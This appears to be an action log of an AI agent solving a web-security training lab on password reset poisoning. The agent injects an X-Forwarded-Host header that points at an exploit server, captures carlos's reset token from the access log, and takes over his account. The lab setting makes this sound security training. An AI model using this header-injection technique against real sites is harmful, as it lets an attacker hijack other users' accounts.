
{"action": "mouse_move", "coordinate": [497, 381]}

{"action": "mouse_move", "coordinate": [155, 421]}

- Start the Password reset poisoning via middleware lab instance in a new tab
{"action": "left_click", "coordinate": [694, 95]}

- Request a password reset email for wiener, then go to the exploit server
{"action": "double_click", "coordinate": [180, 419]}

{"action": "left_click", "coordinate": [87, 516]}

{"action": "type", "text": "wiener"}

{"action": "left_click", "coordinate": [82, 416]}

{"action": "left_click", "coordinate": [600, 57]}

- Set wiener's new password from the emailed link and decline Firefox's save-password prompt
{"action": "left_click", "coordinate": [415, 726]}

{"action": "type", "text": "•••"}

{"action": "left_click", "coordinate": [81, 484]}

{"action": "left_click", "coordinate": [83, 486]}

{"action": "left_click", "coordinate": [443, 328]}

- Send wiener's POST /forgot-password request from HTTP history to Repeater
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1041, 270]}

{"action": "left_click", "coordinate": [435, 58]}

{"action": "mouse_move", "coordinate": [310, 282]}

- Add header X-Forwarded-Host: ac2d1f7f1f6b1b9bc0c84c0e01e000e9.web-security-academy.net to the request
{"action": "type", "text": "X-F"}

{"action": "type", "text": "orwarded"}

{"action": "type", "text": "-Host:"}

{"action": "type", "text": "ac2d1f7f1f6b1b9bc0c84c0e01e000e9.web-security-academy.net"}

- Change the request body's username from wiener to carlos
{"action": "double_click", "coordinate": [872, 580]}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "los"}

- Send the poisoned carlos reset request and open the exploit server's access log
{"action": "left_click", "coordinate": [616, 151]}

{"action": "left_click", "coordinate": [616, 151]}

{"action": "left_click", "coordinate": [291, 204]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [300, 727]}

{"action": "left_click", "coordinate": [300, 726]}

{"action": "left_click", "coordinate": [300, 726]}

{"action": "left_click", "coordinate": [299, 726]}

{"action": "mouse_move", "coordinate": [548, 502]}

{"action": "mouse_move", "coordinate": [1222, 45]}

{"action": "left_click", "coordinate": [1151, 35]}

{"action": "type", "text": "lJayUfGIteT2LxaZnCN9iVzWXIeT48SO"}

- Copy the email's password reset link and switch to the note holding carlos's token
{"action": "right_click", "coordinate": [853, 484]}

{"action": "left_click", "coordinate": [1049, 693]}

- Submit carlos's new password and log in as carlos with it
{"action": "left_click", "coordinate": [160, 465]}

{"action": "left_click", "coordinate": [160, 573]}

{"action": "mouse_move", "coordinate": [1133, 619]}
